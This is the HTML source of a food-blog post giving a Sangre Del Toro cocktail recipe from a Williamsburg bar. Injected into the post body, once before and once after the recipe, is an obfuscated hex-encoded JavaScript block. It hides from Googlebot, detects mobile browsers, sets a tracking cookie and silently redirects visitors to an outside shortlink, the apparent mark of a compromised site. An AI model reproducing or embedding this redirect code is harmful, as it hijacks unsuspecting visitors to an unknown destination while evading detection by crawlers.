<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13146"><a href="https://forknplate.com/category/food-101/">Food 101</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13148"><a href="https://forknplate.com/category/where-to-eat-and-drink/">Best Restaurants/Bars</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13149"><a href="https://forknplate.com/category/guest-chefs/">Guest Chefs</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-13157"><a href="https://forknplate.com/recipes/">Recipes</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13153"><a href="https://forknplate.com/category/news/">News</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13152"><a href="https://forknplate.com/food-maps/">Food Maps</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13147"><a href="https://forknplate.com/category/video/">Videos</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13150"><a href="https://forknplate.com/contact/">Contact</a></li>
</ul>    </nav>
    <button class="navbar-toggler navbar-toggle hidden-md-up" type="button" data-toggle="offcanvas" data-target="#offcanvas-menu">
      &#9776;
    </button>
    <div class="header-top">
      <div class="header-logo">
        <a href="https://forknplate.com"><img class="logo" src="https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/images/logo.png"></a>
      </div>
      <div class="header-right">
      </div>
      <div class="clearfix"></div>
    </div>
  </header>

	<div class="post-hero">
		<div class="post-image" style="background:url(https://cdn.forknplate.com/wp-content/uploads/2014/03/Sangre-Del-Toro.png) no-repeat center center; background-size:cover; min-height: 100%; z-index: 1;"></div>
		<div class="post-title"><h1>Sangre Del Toro @ Allswell</h1></div>
	</div>
  <div class="header-ad hidden-md-down">
      </div>
	<div class="container-fluid">
	<div class="row">
	<div class="col-md-9">
		<div class="single">
			    <div class="metadata">
			      <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/ee41d6e5b35468d3f9eda7ede81d675ece8feeb87283bfa670f6efba07cf909d?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee41d6e5b35468d3f9eda7ede81d675ece8feeb87283bfa670f6efba07cf909d?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></div>
			      <div class="author-info">
			        <div class="author-name">Posted by <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://forknplate.com/author/dcogen/" title="Posts by David Cogen" rel="author">David Cogen</a></span></span> 
			        <br>
			        </div>
			        <div class="timestamp"><em itemprop="datePublished" content="2014-03-02">Sunday, March 2nd, 2014</em></div>
			      </div>
			      <div class="clearfix"></div>
			    </div>
		      <div class="cat-nav"><p class="breadcrumb"><span class="breadcrum_info">You are here: </span><a href='https://forknplate.com/category/guest-chefs/'>Guest Chefs</a> &raquo; <a href='https://forknplate.com/2014/03/02/sangre-del-toro-allswell/'>Sangre Del Toro @ Allswell</a></p></div>
		      <div class="clearfix"></div>
		      <div class="addthis_responsive_sharing"></div>
											<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x6e\x77\x41\x65\x74","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><p>If you translate Sangre Del Toro literally, it means bull&#8217;s blood. So don&#8217;t take us literally. Instead, take it from Allswell, the Williamsburg go-to for yummy food and drinks, and try their version of a Bloody Maria (a bloody mary with tequila).</p>
<p style="text-align: center;"><em>This is one of <a href="https://forknplate.com/2014/03/02/favorite-williamsburg-bars/" target="_blank">our favorite Williamsburg bars</a>! Check out the entire list!</em></p>
<p>Here, Britt from Allswell shows us the simple steps to make a Sangre Del Toro.</p>
<p><iframe title="Sangre Del Toro @ Allswell in Williamsburg, Brooklyn" width="500" height="281" src="https://www.youtube.com/embed/DDnZR_khdNk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<h3><span id="What-You-Need">What You Need</span></h3>
<ul>
<li>3-5 sprigs fresh cilantro</li>
<li>1 barspoon Habenero sauce</li>
<li>2 oz Espolon tequila</li>
<li>bloody mary mix</li>
</ul>
<h3><span id="How-to-Make-a-Sangre-Del-Toro">How to Make a Sangre Del Toro</span></h3>
<p>1. Shred cilantro and stir together with hot sauce and tequila.</p>
<p>2. Add ice and shake.</p>
<p>3. Strain into glass, then add fresh ice.</p>
<p>4. Fill with bloody mary mix.</p>
<p>5. Garnish with a lime wedge.</p>
<p>&nbsp;</p>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x6e\x77\x41\x65\x74","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>        													<div class="tags">Related Items: <a href="https://forknplate.com/tag/guest-chefs/" rel="tag">guest chefs</a><br /></div>
			<div class="addthis_responsive_sharing"></div>
      <div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='David Cogen' src='https://secure.gravatar.com/avatar/ee41d6e5b35468d3f9eda7ede81d675ece8feeb87283bfa670f6efba07cf909d?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee41d6e5b35468d3f9eda7ede81d675ece8feeb87283bfa670f6efba07cf909d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image" loading='lazy' decoding='async'/></div><div class="saboxplugin-authorname"><a href="https://forknplate.com/author/dcogen/" class="vcard author" rel="author"><span class="fn">David Cogen</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>David is the resident nerd around these parts. Running a popular tech blog (<a href="https://theunlockr.com">TheUnlockr.com</a>) for the past 6 years, he&#8217;s taken his over-analytical mind and made the transition to food.</p>
</div></div><div class="clearfix"></div></div></div>          </div>
      <!--Related Posts-->
      <div id="relatedposts"><h3>Related Posts</h3><ul>      <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2015/07/26/delicious-arroz-con-camarones-recipe-salinas/" rel="bookmark" title="Delicious Arroz Con Camarones Recipe by Salinas (Video)"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2015/07/Shrimp-and-Rice-640x360.png" class="img-responsive attachment-post-thumbnail wp-post-image" alt="Shrimp and Rice" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2015/07/26/delicious-arroz-con-camarones-recipe-salinas/" rel="bookmark" title="Delicious Arroz Con Camarones Recipe by Salinas (Video)">Delicious Arroz Con Camarones Recipe by Salinas (Video)</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2015/06/07/chimichurri-sauce/" rel="bookmark" title="Video: How to Make Chimichurri Sauce with 212 Steakhouse"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2015/06/chimichirri-minced-parsley-arugulafiles-e1433490629652-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2015/06/07/chimichurri-sauce/" rel="bookmark" title="Video: How to Make Chimichurri Sauce with 212 Steakhouse">Video: How to Make Chimichurri Sauce with 212 Steakhouse</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2015/06/03/how-to-make-grilled-artichokes/" rel="bookmark" title="How to Make Grilled Artichokes with The Roosevelt Hotel (Video)"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2015/06/Grilled-Artichokes-640x360.png" class="img-responsive attachment-post-thumbnail wp-post-image" alt="Grilled Artichokes" decoding="async" loading="lazy" srcset="https://cdn.forknplate.com/wp-content/uploads/2015/06/Grilled-Artichokes-640x360.png 640w, https://cdn.forknplate.com/wp-content/uploads/2015/06/Grilled-Artichokes-480x269.png 480w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2015/06/03/how-to-make-grilled-artichokes/" rel="bookmark" title="How to Make Grilled Artichokes with The Roosevelt Hotel (Video)">How to Make Grilled Artichokes with The Roosevelt Hotel (Video)</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2015/05/17/cider-101/" rel="bookmark" title="Cider 101 w/ Anthony Belliveau-Flores at Cooper&#8217;s Craft &#038; Kitchen (Video)"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2015/05/Cider-101-640x360.png" class="img-responsive attachment-post-thumbnail wp-post-image" alt="Cider 101" decoding="async" loading="lazy" srcset="https://cdn.forknplate.com/wp-content/uploads/2015/05/Cider-101-640x360.png 640w, https://cdn.forknplate.com/wp-content/uploads/2015/05/Cider-101-960x542.png 960w, https://cdn.forknplate.com/wp-content/uploads/2015/05/Cider-101-600x339.png 600w, https://cdn.forknplate.com/wp-content/uploads/2015/05/Cider-101-480x271.png 480w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2015/05/17/cider-101/" rel="bookmark" title="Cider 101 w/ Anthony Belliveau-Flores at Cooper&#8217;s Craft &#038; Kitchen (Video)">Cider 101 w/ Anthony Belliveau-Flores at Cooper&#8217;s Craft &#038; Kitchen (Video)</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2015/04/19/how-to-cook-salmon-chef-ed-brown-lincoln-center-kitchen/" rel="bookmark" title="Chef Ed Brown of Lincoln Center Kitchen Schools Us on Salmon (Video)"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2015/04/Olive-Oil-Poached-Salmon-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cdn.forknplate.com/wp-content/uploads/2015/04/Olive-Oil-Poached-Salmon-640x360.jpg 640w, https://cdn.forknplate.com/wp-content/uploads/2015/04/Olive-Oil-Poached-Salmon.jpg 960w, https://cdn.forknplate.com/wp-content/uploads/2015/04/Olive-Oil-Poached-Salmon-600x337.jpg 600w, https://cdn.forknplate.com/wp-content/uploads/2015/04/Olive-Oil-Poached-Salmon-480x270.jpg 480w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2015/04/19/how-to-cook-salmon-chef-ed-brown-lincoln-center-kitchen/" rel="bookmark" title="Chef Ed Brown of Lincoln Center Kitchen Schools Us on Salmon (Video)">Chef Ed Brown of Lincoln Center Kitchen Schools Us on Salmon (Video)</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2015/04/16/meal-central-house-fed-white-blues-simon-majumdar/" rel="bookmark" title="&#8220;New Indian&#8221; Dinner w/ Simon Majumdar &#038; Michele Ragussis"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2015/04/Thomasula-Ragussis-and-Majumdar-001-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2015/04/16/meal-central-house-fed-white-blues-simon-majumdar/" rel="bookmark" title="&#8220;New Indian&#8221; Dinner w/ Simon Majumdar &#038; Michele Ragussis">&#8220;New Indian&#8221; Dinner w/ Simon Majumdar &#038; Michele Ragussis</a></h3>
      </div>
      </li>
      </ul><div class="clearfix"></div></div>      <!--/Related Posts-->
			<!-- <div class="in-line-optin"><div id="om-y9maafnywzyhcgwg-holder"></div><script>var y9maafnywzyhcgwg,y9maafnywzyhcgwg_poll=function(){var r=0;return function(n,l){clearInterval(r),r=setInterval(n,l)}}();!function(e,t,n){if(e.getElementById(n)){y9maafnywzyhcgwg_poll(function(){if(window['om_loaded']){if(!y9maafnywzyhcgwg){y9maafnywzyhcgwg=new OptinMonsterApp();return y9maafnywzyhcgwg.init({u:"3293.209381",staging:0,dev:0});}}},25);return;}var d=false,o=e.createElement(t);o.id=n,o.src="//a.optinmonster.com/app/js/api.min.js",o.onload=o.onreadystatechange=function(){if(!d){if(!this.readyState||this.readyState==="loaded"||this.readyState==="complete"){try{d=om_loaded=true;y9maafnywzyhcgwg=new OptinMonsterApp();y9maafnywzyhcgwg.init({u:"3293.209381",staging:0,dev:0});o.onload=o.onreadystatechange=null;}catch(t){}}}};(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(o)}(document,"script","omapi-script");</script></div> -->
			<div class="under-content-ad">
			  			</div>
			<div class="content-well-ad">
			  			</div>
			<div id="comments">
                
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/03/02/sangre-del-toro-allswell/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://forknplate.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5908' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d7e2403e67" /></p><p style="display:none;">
			<label for="honeypot_presslabs">Leave this field empty</label>
			<input type="text" name="honeypot_presslabs" id="honeypot_presslabs" value="" />
		</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="229"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	            </div> 
	</div>
	
	<aside class="sidebar col-md-3 hidden-sm-down">
	  	<div id="sidebar" role="complementary">
		<ul>
			<div class="widget"><div class="widget-title">About ForknPlate</div>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-13601" src="https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119.jpg" alt="" width="3009" height="3052" srcset="https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119.jpg 3009w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-631x640.jpg 631w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-768x779.jpg 768w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-946x960.jpg 946w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-473x480.jpg 473w" sizes="auto, (max-width: 3009px) 100vw, 3009px" />Hi, I&#8217;m Davina, the girl behind ForknPlate!</p>
<p>This blog was created to share my passion for food, drink, real estate + life in the Hudson Valley. I love coffee, dad jokes and my two pups! Thanks for reading!</p>
<p>Join me on my journey by following me on <a href="https://instagram.com/forknplate">Social Media</a> and <a href="https://www.youtube.com/user/forknplate">subscribing to my YouTube Channel!</a></p>
</div>
		</div>		</ul>
	</div>
	</aside>

  <style type="text/css">

        .acf-map {
          width: 100%;
          height: 400px;
          border: #ccc solid 1px;
          margin: 20px 0;
        }

        </style>
        <script src="https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false"></script>
        <script type="text/javascript">
        (function($) {

        /*
        *  render_map
        *
        *  This function will render a Google Map onto the selected jQuery element
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 4.3.0
        *
        *  @param $el (jQuery element)
        *  @return  n/a
        */

        function render_map( $el ) {

          // var
          var $markers = $el.find('.marker');

          // vars
          var args = {
            zoom    : 16,
            center    : new google.maps.LatLng(0, 0),
            mapTypeId : google.maps.MapTypeId.ROADMAP
          };

          // create map           
          var map = new google.maps.Map( $el[0], args);

          // add a markers reference
          map.markers = [];

          // add markers
          $markers.each(function(){

              add_marker( $(this), map );

          });

          // center map
          center_map( map );

        }

        /*
        *  add_marker
        *
        *  This function will add a marker to the selected Google Map
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 4.3.0
        *
        *  @param $marker (jQuery element)
        *  @param map (Google Map object)
        *  @return  n/a
        */

        function add_marker( $marker, map ) {

          // var
          var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

          // create marker
          var marker = new google.maps.Marker({
            position  : latlng,
            map     : map
          });

          // add to array
          map.markers.push( marker );

          // if marker contains HTML, add it to an infoWindow
          if( $marker.html() )
          {
            // create info window
            var infowindow = new google.maps.InfoWindow({
              content   : $marker.html()
            });

            // show info window when marker is clicked
            google.maps.event.addListener(marker, 'click', function() {

              infowindow.open( map, marker );

            });
          }

        }

        /*
        *  center_map
        *
        *  This function will center the map, showing all markers attached to this map
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 4.3.0
        *
        *  @param map (Google Map object)
        *  @return  n/a
        */

        function center_map( map ) {

          // vars
          var bounds = new google.maps.LatLngBounds();

          // loop through all markers and create bounds
          $.each( map.markers, function( i, marker ){

            var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );

            bounds.extend( latlng );

          });

          // only 1 marker?
          if( map.markers.length == 1 )
          {
            // set center of map
              map.setCenter( bounds.getCenter() );
              map.setZoom( 16 );
          }
          else
          {
            // fit to bounds
            map.fitBounds( bounds );
          }

        }

        /*
        *  document ready
        *
        *  This function will render each map when the document is ready (page has loaded)
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 5.0.0
        *
        *  @param n/a
        *  @return  n/a
        */

        $(document).ready(function(){

          $('.acf-map').each(function(){

            render_map( $(this) );

          });

        });

        })(jQuery);
        </script>
</div>
</div>
<footer>
	<div class="back-to-top-container"><a href="#" id="back-to-top">Back to top</a></div>
	<!-- <div class="me"><a href="/about"><img src="http://0.gravatar.com/avatar/6e7f0c24d0968afd073e8c346130e0e0?s=96&r=r"></a></div> -->
	<div class="footer-text">Made In Pursuit of the Love of Learning, Teaching, & Food <!-- | Designed and Coded by <a href="https://twitter.com/theunlockr">Me</a> --></div>
	<div class="footer-social"><div class="addthis_custom_follow"></div></div>
	<div class="links">Feel free to learn more <a href="/about">About</a> us, <a href="/contact">Contact</a> us if you need to, and ask to <a href="/advertise">Advertise</a> on the site if you think you're a good fit.</div>
	<div class="legal">Copyright Expound Media, LLC 2015 All Rights Reserved</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Expound%20Media%20Sites/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="https://apis.google.com/js/platform.js"></script>
            <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
